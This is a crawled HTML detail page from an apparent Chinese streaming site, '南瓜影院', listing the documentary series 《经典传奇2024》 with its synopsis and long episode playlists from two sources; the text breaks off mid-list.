

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.lechen.net/dagouys/rSiCCS.html
body_size: 9272
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>〖经典传奇2024〗免会员观看经典传奇2024免费下载经典传奇2024全集抢先看-南瓜影院</title><meta name="keywords" content="〖经典传奇2024〗,〖经典传奇2024〗免费观看,〖经典传奇2024〗完整版,〖经典传奇2024〗中文〖经典传奇2024〗Tc版〖经典传奇2024〗国语版" /><meta name="description" content="〖经典传奇2024〗本片由内详 执导，曲洪禹主演的纪录片。讲述了《经典传奇》借助《传奇故事》的经验，同时又是一档大型化的历史人文故事节目。继承《传奇故事》的人性化讲述，同时力求新的突破。内容将具有《传奇故事》“加”美国《探索》纪实的新鲜风格。节目最大的亮点还是在于选题的“升级”，选题集中在重大历史问题，时代人物，动人心魄的政治军事斗争，离奇事件。选题在“传奇性”的基础上，还具有鲜明的“经典性”、“热点性”、“阶段火爆性”的特点。" /><meta itemprop="dateUpdate" content="2025-01-22 08:01:38" /><meta name="image" content="http://www.lechen.net/cover/99/84/9984606db005dcf47dd669938ee375f6.jpg" /><meta property="og:title" content="经典传奇2024详情介绍-〖经典传奇2024〗免会员在线观看-〖经典传奇2024〗免费下载 - 南瓜影院" /><meta property="og:description" content="〖经典传奇2024〗本片由内详 执导，曲洪禹主演的纪录片。讲述了 《经典传奇》借助《传奇故事》的经验，同时又是一档大型化的历史人文故事节目。继承《传奇故事》的人性化讲述，同时力求新的突破。内容将具有《传奇故事》“加”美国《探索》纪实的新鲜风格。节目最大的亮点还是在于选题的“升级”，选题集中在重大历史问题，时代人物，动人心魄的..." /><meta property="og:image" content="http://www.lechen.net/cover/99/84/9984606db005dcf47dd669938ee375f6.jpg" /><meta property="og:url" content="http://www.lechen.net/voddetail/96198.html" /><meta property="og:site_name" content="南瓜影院" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><script type="application/ld+json"> {"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"http://www.lechen.net/voddetail/96198.html","title":"〖经典传奇2024〗免会员观看经典传奇2024免费下载经典传奇2024全集抢先看-南瓜影院","images": ["http://www.lechen.net/cover/99/84/9984606db005dcf47dd669938ee375f6.jpg"],"description":"〖经典传奇2024〗本片由内详 执导，曲洪禹主演的纪录片。讲述了 《经典传奇》借助《传奇故事》的经验，同时又是一档大型化的历史人文故事节目。继承《传奇故事》的人性化讲述，同时力求新的突破。内容将具有《传奇故事》“加”美国《探索》纪实的新鲜风格。节目最大的亮点还是在于选题的“升级”，选题集中在重大历史问题，时代人物，动人心魄的...","pubDate":"2024-06-18 00:06:11""upDate":"2025-01-22 08:01:38" } </script><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="applicable-device" content="pc,mobile"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/default4/static/css/iconfont.css" type="text/css" /><link rel="stylesheet" href="/template/default4/static/css/stui_block.css" type="text/css" /><link rel="stylesheet" href="/template/default4/static/css/stui_block_color.css" type="text/css" /><link rel="stylesheet" href="/template/default4/static/css/stui_default.css" type="text/css" /><script type="text/javascript" src="/template/default4/static/js/jquery.min.js"></script><script type="text/javascript" src="/template/default4/static/js/stui_default.js"></script><script type="text/javascript" src="/template/default4/static/js/stui_block.js"></script><script>var maccms={"path":"","mid":"1","url":"www.dagouys.com","wapurl":"www.dagouys.com","mob_status":"0"};</script></head><body><header class="stui-header__top clearfix"><style>@media (min-width: 1024px){.stui-header__logo{text-align: left;margin: 25px 0 20px 25px;}}</style><div class="stui-header__bar clearfix"><div class="container"><div class="row"><div class="stui-header__logo" ><a class="logo1" href="/" style="font-size: 30px;line-height: 36px;height: 40px;">南瓜影院</a></div><div class="stui-header__search"><script type="text/javascript" src="/template/default4/static/js/jquery.autocomplete.js"></script><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();" autocomplete="off"><input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..."/><button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul class="stui-header__user"><li class="hidden-xs"><a href="/gbook.html"><i class="icon iconfont icon-comments"></i>求片留言</a></li><li><a href="javascript:;"><i class="icon iconfont icon-clock"></i><span class="hidden-xs">播放记录</span></a><div class="dropdown history"><h5 class="margin-0 text-muted"><a class="historyclean text-muted pull-right" href="">清空</a>播放记录</h5><ul class="clearfix" id="stui_history"></ul></div></li></ul></div></div></div><div class="stui-header__menu clearfix"><div class="container"><div class="row"><span class="more hidden-xs">今日更新“108”部影片</span><ul class="type-slide clearfix"><li class="active"><a href="/">首页</a></li><li ><a href="/vodtype/1.html">电影</a></li><li ><a href="/vodtype/2.html">连续剧</a></li><li ><a href="/vodtype/3.html">综艺</a></li><li ><a href="/vodtype/4.html">动漫</a></li><li ><a href="/vodtype/40.html">短剧</a></li></ul></div></div></div></header><div style="text-align:center; font-size:1.5em;"><a href="http://www.dagouys.com" target="_blank" rel="nofollow" style="color:red;">本站域名并非永久域名！随时可能关闭!请牢记 dagouys.com </a></div><script type="text/javascript">$(".stui-header__user li,.stui-header__menu li").click(function(){$(this).find(".dropdown").toggle();if(!stui.browser.useragent.mobile){$(".MacPlayer").toggle();}});</script><div class="container"><div class="row"><div class="col-lg-wide-8 col-xs-1 padding-0"><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_bd clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb"><a class="stui-vodlist__thumb picture v-thumb" href="/vodplay/rSiCCS-1-1.html" title="〖经典传奇2024〗"><img class="lazyload" src="/cover/99/84/9984606db005dcf47dd669938ee375f6.jpg" data-original="/cover/99/84/9984606db005dcf47dd669938ee375f6.jpg"/><span class="play active hidden-xs"></span><span class="pic-text text-right">高清HD</span></a></div><div class="stui-content__detail"><h1 class="title">〖经典传奇2024〗</h1><p class="data"><span class="text-muted">主演：</span>曲洪禹&nbsp;</p><p class="data"><span class="text-muted">导演：</span>内详&nbsp;</p><p class="data"><span class="text-muted">类型：</span>纪录片<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>中国大陆<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>2024</p><p class="data"><span class="text-muted">时间：</span>2025-01-22</p><p class="desc detail hidden-xs"><span class="left text-muted">简介：</span><span class="detail-sketch">《经典传奇》借助《传奇故事》的经验，同时又是一档大型化的历史人文故事节目。继承《传奇故事》的人性化讲述，同时力求新的突破。内容将具有《传奇故事》“加”美国《探索</span><span class="detail-content" style="display: none;">《经典传奇》借助《传奇故事》的经验，同时又是一档大型化的历史人文故事节目。继承《传奇故事》的人性化讲述，同时力求新的突破。内容将具有《传奇故事》“加”美国《探索》纪实的新鲜风格。节目最大的亮点还是在于选题的“升级”，选题集中在重大历史问题，时代人物，动人心魄的政治军事斗争，离奇事件。选题在“传奇性”的基础上，还具有鲜明的“经典性”、“热点性”、“阶段火爆性”的特点。</span><a class="detail-more" href="javascript:;">详情<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn clearfix"><div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div><a class="btn btn-primary" href="/vodplay/rSiCCS-1-1.html">立即播放</a></div></div></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box b playlist mb"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><span class="more text-muted pull-right">无需安装任何插件</span><h3 class="title"><img src="/template/default4/statics/icon/icon_30.png"/>量子资源网</h3></div></div><div class="stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix"><li ><a href="/vodplay/rSiCCS-1-1.html">20240101</a></li><li ><a href="/vodplay/rSiCCS-1-2.html">20240102</a></li><li ><a href="/vodplay/rSiCCS-1-3.html">20240103</a></li><li ><a href="/vodplay/rSiCCS-1-4.html">20240104</a></li><li ><a href="/vodplay/rSiCCS-1-5.html">20240105</a></li><li ><a href="/vodplay/rSiCCS-1-6.html">20240108</a></li><li ><a href="/vodplay/rSiCCS-1-7.html">20240109</a></li><li ><a href="/vodplay/rSiCCS-1-8.html">20240110</a></li><li ><a href="/vodplay/rSiCCS-1-9.html">20240111</a></li><li ><a href="/vodplay/rSiCCS-1-10.html">20240112</a></li><li ><a href="/vodplay/rSiCCS-1-11.html">20240115</a></li><li ><a href="/vodplay/rSiCCS-1-12.html">20240116</a></li><li ><a href="/vodplay/rSiCCS-1-13.html">20240117</a></li><li ><a href="/vodplay/rSiCCS-1-14.html">20240118</a></li><li ><a href="/vodplay/rSiCCS-1-15.html">20240119</a></li><li ><a href="/vodplay/rSiCCS-1-16.html">20240122</a></li><li ><a href="/vodplay/rSiCCS-1-17.html">20240123</a></li><li ><a href="/vodplay/rSiCCS-1-18.html">20240124</a></li><li ><a href="/vodplay/rSiCCS-1-19.html">20240125</a></li><li ><a href="/vodplay/rSiCCS-1-20.html">20240126</a></li><li ><a href="/vodplay/rSiCCS-1-21.html">20240129</a></li><li ><a href="/vodplay/rSiCCS-1-22.html">20240130</a></li><li ><a href="/vodplay/rSiCCS-1-23.html">20240131</a></li><li ><a href="/vodplay/rSiCCS-1-24.html">20240201</a></li><li ><a href="/vodplay/rSiCCS-1-25.html">20240202</a></li><li ><a href="/vodplay/rSiCCS-1-26.html">20240205</a></li><li ><a href="/vodplay/rSiCCS-1-27.html">20240206</a></li><li ><a href="/vodplay/rSiCCS-1-28.html">20240207</a></li><li ><a href="/vodplay/rSiCCS-1-29.html">20240208</a></li><li ><a href="/vodplay/rSiCCS-1-30.html">20240219</a></li><li ><a href="/vodplay/rSiCCS-1-31.html">20240220</a></li><li ><a href="/vodplay/rSiCCS-1-32.html">20240221</a></li><li ><a href="/vodplay/rSiCCS-1-33.html">20240222</a></li><li ><a href="/vodplay/rSiCCS-1-34.html">20240223</a></li><li ><a href="/vodplay/rSiCCS-1-35.html">20240226</a></li><li ><a href="/vodplay/rSiCCS-1-36.html">20240227</a></li><li ><a href="/vodplay/rSiCCS-1-37.html">20240228</a></li><li ><a href="/vodplay/rSiCCS-1-38.html">20240229</a></li><li ><a href="/vodplay/rSiCCS-1-39.html">20240301</a></li><li ><a href="/vodplay/rSiCCS-1-40.html">20240304</a></li><li ><a href="/vodplay/rSiCCS-1-41.html">20240305</a></li><li ><a href="/vodplay/rSiCCS-1-42.html">20240306</a></li><li ><a href="/vodplay/rSiCCS-1-43.html">20240307</a></li><li ><a href="/vodplay/rSiCCS-1-44.html">20240308</a></li><li ><a href="/vodplay/rSiCCS-1-45.html">20240311</a></li><li ><a href="/vodplay/rSiCCS-1-46.html">20240312</a></li><li ><a href="/vodplay/rSiCCS-1-47.html">20240313</a></li><li ><a href="/vodplay/rSiCCS-1-48.html">20240314</a></li><li ><a href="/vodplay/rSiCCS-1-49.html">20240315</a></li><li ><a href="/vodplay/rSiCCS-1-50.html">20240318</a></li><li ><a href="/vodplay/rSiCCS-1-51.html">20240319</a></li><li ><a href="/vodplay/rSiCCS-1-52.html">20240320</a></li><li ><a href="/vodplay/rSiCCS-1-53.html">20240321</a></li><li ><a href="/vodplay/rSiCCS-1-54.html">20240322</a></li><li ><a href="/vodplay/rSiCCS-1-55.html">20240325</a></li><li ><a href="/vodplay/rSiCCS-1-56.html">20240326</a></li><li ><a href="/vodplay/rSiCCS-1-57.html">20240327</a></li><li ><a href="/vodplay/rSiCCS-1-58.html">20240328</a></li><li ><a href="/vodplay/rSiCCS-1-59.html">20240329</a></li><li ><a href="/vodplay/rSiCCS-1-60.html">20240401</a></li><li ><a href="/vodplay/rSiCCS-1-61.html">20240402</a></li><li ><a href="/vodplay/rSiCCS-1-62.html">20240403</a></li><li ><a href="/vodplay/rSiCCS-1-63.html">20240404</a></li><li ><a href="/vodplay/rSiCCS-1-64.html">20240405</a></li><li ><a href="/vodplay/rSiCCS-1-65.html">20240408</a></li><li ><a href="/vodplay/rSiCCS-1-66.html">20240409</a></li><li ><a href="/vodplay/rSiCCS-1-67.html">20240410</a></li><li ><a href="/vodplay/rSiCCS-1-68.html">20240411</a></li><li ><a href="/vodplay/rSiCCS-1-69.html">20240412</a></li><li ><a href="/vodplay/rSiCCS-1-70.html">20240415</a></li><li ><a href="/vodplay/rSiCCS-1-71.html">20240416</a></li><li ><a href="/vodplay/rSiCCS-1-72.html">20240417</a></li><li ><a href="/vodplay/rSiCCS-1-73.html">20240418</a></li><li ><a href="/vodplay/rSiCCS-1-74.html">20240419</a></li><li ><a href="/vodplay/rSiCCS-1-75.html">20240422</a></li><li ><a href="/vodplay/rSiCCS-1-76.html">20240423</a></li><li ><a href="/vodplay/rSiCCS-1-77.html">20240424</a></li><li ><a href="/vodplay/rSiCCS-1-78.html">20240425</a></li><li ><a href="/vodplay/rSiCCS-1-79.html">20240426</a></li><li ><a href="/vodplay/rSiCCS-1-80.html">20240429</a></li><li ><a href="/vodplay/rSiCCS-1-81.html">20240430</a></li><li ><a href="/vodplay/rSiCCS-1-82.html">20240501</a></li><li ><a href="/vodplay/rSiCCS-1-83.html">20240502</a></li><li ><a href="/vodplay/rSiCCS-1-84.html">20240503</a></li><li ><a href="/vodplay/rSiCCS-1-85.html">20240506</a></li><li ><a href="/vodplay/rSiCCS-1-86.html">20240507</a></li><li ><a href="/vodplay/rSiCCS-1-87.html">20240508</a></li><li ><a href="/vodplay/rSiCCS-1-88.html">20240509</a></li><li ><a href="/vodplay/rSiCCS-1-89.html">20240510</a></li><li ><a href="/vodplay/rSiCCS-1-90.html">20240513</a></li><li ><a href="/vodplay/rSiCCS-1-91.html">20240514</a></li><li ><a href="/vodplay/rSiCCS-1-92.html">20240515</a></li><li ><a href="/vodplay/rSiCCS-1-93.html">20240516</a></li><li ><a href="/vodplay/rSiCCS-1-94.html">20240517</a></li><li ><a href="/vodplay/rSiCCS-1-95.html">20240520</a></li><li ><a href="/vodplay/rSiCCS-1-96.html">20240521</a></li><li ><a href="/vodplay/rSiCCS-1-97.html">20240522</a></li><li ><a href="/vodplay/rSiCCS-1-98.html">20240523</a></li><li ><a href="/vodplay/rSiCCS-1-99.html">20240524</a></li><li ><a href="/vodplay/rSiCCS-1-100.html">20240527</a></li><li ><a href="/vodplay/rSiCCS-1-101.html">20240528</a></li><li ><a href="/vodplay/rSiCCS-1-102.html">20240529</a></li><li ><a href="/vodplay/rSiCCS-1-103.html">20240530</a></li><li ><a href="/vodplay/rSiCCS-1-104.html">20240531</a></li><li ><a href="/vodplay/rSiCCS-1-105.html">20240603</a></li><li ><a href="/vodplay/rSiCCS-1-106.html">20240604</a></li><li ><a href="/vodplay/rSiCCS-1-107.html">20240605</a></li><li ><a href="/vodplay/rSiCCS-1-108.html">20240606</a></li><li ><a href="/vodplay/rSiCCS-1-109.html">20240607</a></li><li ><a href="/vodplay/rSiCCS-1-110.html">20240610</a></li><li ><a href="/vodplay/rSiCCS-1-111.html">20240611</a></li><li ><a href="/vodplay/rSiCCS-1-112.html">20240612</a></li><li ><a href="/vodplay/rSiCCS-1-113.html">20240613</a></li><li ><a href="/vodplay/rSiCCS-1-114.html">20240614</a></li><li ><a href="/vodplay/rSiCCS-1-115.html">20240617</a></li><li ><a href="/vodplay/rSiCCS-1-116.html">20240618</a></li><li ><a href="/vodplay/rSiCCS-1-117.html">20240619</a></li><li ><a href="/vodplay/rSiCCS-1-118.html">20240620</a></li><li ><a href="/vodplay/rSiCCS-1-119.html">20240621</a></li><li ><a href="/vodplay/rSiCCS-1-120.html">20240624</a></li><li ><a href="/vodplay/rSiCCS-1-121.html">20240625</a></li><li ><a href="/vodplay/rSiCCS-1-122.html">20240626</a></li><li ><a href="/vodplay/rSiCCS-1-123.html">20240627</a></li><li ><a href="/vodplay/rSiCCS-1-124.html">20240628</a></li><li ><a href="/vodplay/rSiCCS-1-125.html">20240701</a></li><li ><a href="/vodplay/rSiCCS-1-126.html">20240702</a></li><li ><a href="/vodplay/rSiCCS-1-127.html">20240703</a></li><li ><a href="/vodplay/rSiCCS-1-128.html">20240704</a></li><li ><a href="/vodplay/rSiCCS-1-129.html">20240705</a></li><li ><a href="/vodplay/rSiCCS-1-130.html">20240708</a></li><li ><a href="/vodplay/rSiCCS-1-131.html">20240709</a></li><li ><a href="/vodplay/rSiCCS-1-132.html">20240710</a></li><li ><a href="/vodplay/rSiCCS-1-133.html">20240711</a></li><li ><a href="/vodplay/rSiCCS-1-134.html">20240712</a></li><li ><a href="/vodplay/rSiCCS-1-135.html">20240715</a></li><li ><a href="/vodplay/rSiCCS-1-136.html">20240716</a></li><li ><a href="/vodplay/rSiCCS-1-137.html">20240717</a></li><li ><a href="/vodplay/rSiCCS-1-138.html">20240718</a></li><li ><a href="/vodplay/rSiCCS-1-139.html">20240719</a></li><li ><a href="/vodplay/rSiCCS-1-140.html">20240722</a></li><li ><a href="/vodplay/rSiCCS-1-141.html">20240723</a></li><li ><a href="/vodplay/rSiCCS-1-142.html">20240724</a></li><li ><a href="/vodplay/rSiCCS-1-143.html">20240725</a></li><li ><a href="/vodplay/rSiCCS-1-144.html">20240726</a></li><li ><a href="/vodplay/rSiCCS-1-145.html">20240728</a></li><li ><a href="/vodplay/rSiCCS-1-146.html">20240729</a></li><li ><a href="/vodplay/rSiCCS-1-147.html">20240730</a></li><li ><a href="/vodplay/rSiCCS-1-148.html">20240731</a></li><li ><a href="/vodplay/rSiCCS-1-149.html">20240801</a></li><li ><a href="/vodplay/rSiCCS-1-150.html">20240802</a></li><li ><a href="/vodplay/rSiCCS-1-151.html">20240805</a></li><li ><a href="/vodplay/rSiCCS-1-152.html">20240806</a></li><li ><a href="/vodplay/rSiCCS-1-153.html">20240807</a></li><li ><a href="/vodplay/rSiCCS-1-154.html">20240808</a></li><li ><a href="/vodplay/rSiCCS-1-155.html">20240809</a></li><li ><a href="/vodplay/rSiCCS-1-156.html">20240812</a></li><li ><a href="/vodplay/rSiCCS-1-157.html">20240813</a></li><li ><a href="/vodplay/rSiCCS-1-158.html">20240814</a></li><li ><a href="/vodplay/rSiCCS-1-159.html">20240815</a></li><li ><a href="/vodplay/rSiCCS-1-160.html">20240816</a></li><li ><a href="/vodplay/rSiCCS-1-161.html">20240819</a></li><li ><a href="/vodplay/rSiCCS-1-162.html">20240820</a></li><li ><a href="/vodplay/rSiCCS-1-163.html">20240821</a></li><li ><a href="/vodplay/rSiCCS-1-164.html">20240822</a></li><li ><a href="/vodplay/rSiCCS-1-165.html">20240823</a></li><li ><a href="/vodplay/rSiCCS-1-166.html">20240826</a></li><li ><a href="/vodplay/rSiCCS-1-167.html">20240827</a></li><li ><a href="/vodplay/rSiCCS-1-168.html">20240828</a></li><li ><a href="/vodplay/rSiCCS-1-169.html">20240829</a></li><li ><a href="/vodplay/rSiCCS-1-170.html">20240830</a></li><li ><a href="/vodplay/rSiCCS-1-171.html">20240903</a></li><li ><a href="/vodplay/rSiCCS-1-172.html">20240904</a></li><li ><a href="/vodplay/rSiCCS-1-173.html">20240905</a></li><li ><a href="/vodplay/rSiCCS-1-174.html">20240906</a></li><li ><a href="/vodplay/rSiCCS-1-175.html">20240909</a></li><li ><a href="/vodplay/rSiCCS-1-176.html">20240910</a></li><li ><a href="/vodplay/rSiCCS-1-177.html">20240911</a></li><li ><a href="/vodplay/rSiCCS-1-178.html">20240913</a></li><li ><a href="/vodplay/rSiCCS-1-179.html">20240916</a></li><li ><a href="/vodplay/rSiCCS-1-180.html">20240917</a></li><li ><a href="/vodplay/rSiCCS-1-181.html">20240918</a></li><li ><a href="/vodplay/rSiCCS-1-182.html">20240919</a></li><li ><a href="/vodplay/rSiCCS-1-183.html">20240920</a></li><li ><a href="/vodplay/rSiCCS-1-184.html">20240923</a></li><li ><a href="/vodplay/rSiCCS-1-185.html">20240924</a></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box b playlist mb"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><span class="more text-muted pull-right">无需安装任何插件</span><h3 class="title"><img src="/template/default4/statics/icon/icon_30.png"/>天空资源网</h3></div></div><div class="stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix"><li ><a href="/vodplay/rSiCCS-2-1.html">第20240101期</a></li><li ><a href="/vodplay/rSiCCS-2-2.html">第20240102期</a></li><li ><a href="/vodplay/rSiCCS-2-3.html">第20240103期</a></li><li ><a href="/vodplay/rSiCCS-2-4.html">第20240104期</a></li><li ><a href="/vodplay/rSiCCS-2-5.html">第20240105期</a></li><li ><a href="/vodplay/rSiCCS-2-6.html">第20240108期</a></li><li ><a href="/vodplay/rSiCCS-2-7.html">第20240109期</a></li><li ><a href="/vodplay/rSiCCS-2-8.html">第20240110期</a></li><li ><a href="/vodplay/rSiCCS-2-9.html">第20240422期</a></li><li ><a href="/vodplay/rSiCCS-2-10.html">第20240111期</a></li><li ><a href="/vodplay/rSiCCS-2-11.html">第20240112期</a></li><li ><a href="/vodplay/rSiCCS-2-12.html">第20240115期</a></li><li ><a href="/vodplay/rSiCCS-2-13.html">第20240116期</a></li><li ><a href="/vodplay/rSiCCS-2-14.html">第20240117期</a></li><li ><a href="/vodplay/rSiCCS-2-15.html">第20240119期</a></li><li ><a href="/vodplay/rSiCCS-2-16.html">第20240122期</a></li><li ><a href="/vodplay/rSiCCS-2-17.html">第20240123期</a></li><li ><a href="/vodplay/rSiCCS-2-18.html">第20240124期</a></li><li ><a href="/vodplay/rSiCCS-2-19.html">第20240125期</a></li><li ><a href="/vodplay/rSiCCS-2-20.html">第20240126期</a></li><li ><a href="/vodplay/rSiCCS-2-21.html">第20240129期</a></li><li ><a href="/vodplay/rSiCCS-2-22.html">第20240130期</a></li><li ><a href="/vodplay/rSiCCS-2-23.html">第20240131期</a></li><li ><a href="/vodplay/rSiCCS-2-24.html">第20240201期</a></li><li ><a href="/vodplay/rSiCCS-2-25.html">第20240202期</a></li><li ><a href="/vodplay/rSiCCS-2-26.html">第20240205期</a></li><li ><a href="/vodplay/rSiCCS-2-27.html">第20240206期</a></li><li ><a href="/vodplay/rSiCCS-2-28.html">第20240207期</a></li><li ><a href="/vodplay/rSiCCS-2-29.html">第20240208期</a></li><li ><a href="/vodplay/rSiCCS-2-30.html">第20240219期</a></li><li ><a href="/vodplay/rSiCCS-2-31.html">第20240220期</a></li><li ><a href="/vodplay/rSiCCS-2-32.html">第20240221期</a></li><li ><a href="/vodplay/rSiCCS-2-33.html">第20240222期</a></li><li ><a href="/vodplay/rSiCCS-2-34.html">第20240223期</a></li><li ><a href="/vodplay/rSiCCS-2-35.html">第20240226期</a></li><li ><a href="/vodplay/rSiCCS-2-36.html">第20240227期</a></li><li ><a href="/vodplay/rSiCCS-2-37.html">第20240228期</a></li><li ><a href="/vodplay/rSiCCS-2-38.html">第20240229期</a></li><li ><a href="/vodplay/rSiCCS-2-39.html">第20240301期</a></li><li ><a href="/vodplay/rSiCCS-2-40.html">第20240304期</a></li><li ><a href="/vodplay/rSiCCS-2-41.html">第20240305期</a></li><li ><a href="/vodplay/rSiCCS-2-42.html">第20240306期</a></li><li ><a href="/vodplay/rSiCCS-2-43.html">第20240307期</a></li><li ><a href="/vodplay/rSiCCS-2-44.html">第20240308期</a></li><li ><a href="/vodplay/rSiCCS-2-45.html">第20240311期</a></li><li ><a href="/vodplay/rSiCCS-2-46.html">第20240312期</a></li><li ><a href="/vodplay/rSiCCS-2-47.html">第20240313期</a></li><li ><a href="/vodplay/rSiCCS-2-48.html">第20240314期</a></li><li ><a href="/vodplay/rSiCCS-2-49.html">第20240315期</a></li><li ><a href="/vodplay/rSiCCS-2-50.html">第20240318期</a></li><li ><a href="/vodplay/rSiCCS-2-51.html">第20240319期</a></li><li ><a href="/vodplay/rSiCCS-2-52.html">第20240320期</a></li><li ><a href="/vodplay/rSiCCS-2-53.html">第20240321期</a></li><li ><a href="/vodplay/rSiCCS-2-54.html">第20240322期</a></li><li ><a href="/vodplay/rSiCCS-2-55.html">第20240325期</a></li><li ><a href="/vodplay/rSiCCS-2-56.html">第20240326期</a></li><li ><a href="/vodplay/rSiCCS-2-57.html">第20240327期</a></li><li ><a href="/vodplay/rSiCCS-2-58.html">第20240328期</a></li><li ><a href="/vodplay/rSiCCS-2-59.html">第20240329期</a></li><li ><a href="/vodplay/rSiCCS-2-60.html">第20240401期</a></li><li ><a href="/vodplay/rSiCCS-2-61.html">第20240402期</a></li><li ><a href="/vodplay/rSiCCS-2-62.html">第20240403期</a></li><li ><a href="/vodplay/rSiCCS-2-63.html">第20240404期</a></li><li ><a href="/vodplay/rSiCCS-2-64.html">第20240405期</a></li><li ><a href="/vodplay/rSiCCS-2-65.html">第20240408期</a></li><li ><a href="/vodplay/rSiCCS-2-66.html">第20240409期</a></li><li ><a href="/vodplay/rSiCCS-2-67.html">第20240410期</a></li><li ><a href="/vodplay/rSiCCS-2-68.html">第20240411期</a></li><li ><a href="/vodplay/rSiCCS-2-69.html">第20240412期</a></li><li ><a href="/vodplay/rSiCCS-2-70.html">第20240415期</a></li><li ><a href="/vodplay/rSiCCS-2-71.html">第20240416期</a></li><li ><a href="/vodplay/rSiCCS-2-72.html">第20240417期</a></li><li ><a href="/vodplay/rSiCCS-2-73.html">第20240418期</a></li><li ><a href="/vodplay/rSiCCS-2-74.html">第20240419期</a></li><li ><a href="/vodplay/rSiCCS-2-75.html">第20240423期</a></li><li ><a href="/vodplay/rSiCCS-2-76.html">第20240424期</a></li><li ><a href="/vodplay/rSiCCS-2-77.html">第20240425期</a></li><li ><a href="/vodplay/rSiCCS-2-78.html">第20240429期</a></li><li ><a href="/vodplay/rSiCCS-2-79.html">第20240430期</a></li><li ><a href="/vodplay/rSiCCS-2-80.html">第20240501期</a></li><li ><a href="/vodplay/rSiCCS-2-81.html">第20240502期</a></li><li ><a href="/vodplay/rSiCCS-2-82.html">第20240506期</a></li><li ><a href="/vodplay/rSiCCS-2-83.html">第20240507期</a></li><li ><a href="/vodplay/rSiCCS-2-84.html">第20240508期</a></li><li ><a href="/vodplay/rSiCCS-2-85.html">第20240509期</a></li><li ><a href="/vodplay/rSiCCS-2-86.html">第20240510期</a></li><li ><a href="/vodplay/rSiCCS-2-87.html">第20240513期</a></li><li ><a href="/vodplay/rSiCCS-2-88.html">第20240514期</a></li><li ><a href="/vodplay/rSiCCS-2-89.html">第20240515期</a></li><li ><a href="/vodplay/rSiCCS-2-90.html">第20240516期</a></li><li ><a href="/vodplay/rSiCCS-2-91.html">第20240517期</a></li><li ><a href="/vodplay/rSiCCS-2-92.html">第20240520期</a></li><li ><a href="/vodplay/rSiCCS-2-93.html">第20240521期</a></li><li ><a href="/vodplay/rSiCCS-2-94.html">第20240522期</a></li><li ><a href="/vodplay/rSiCCS-2-95.html">第20240523期</a></li><li ><a href="/vodplay/rSiCCS-2-96.html">第20240524期</a></li><li ><a href="/vodplay/rSiCCS-2-97.html">第20240527期</a></li><li ><a 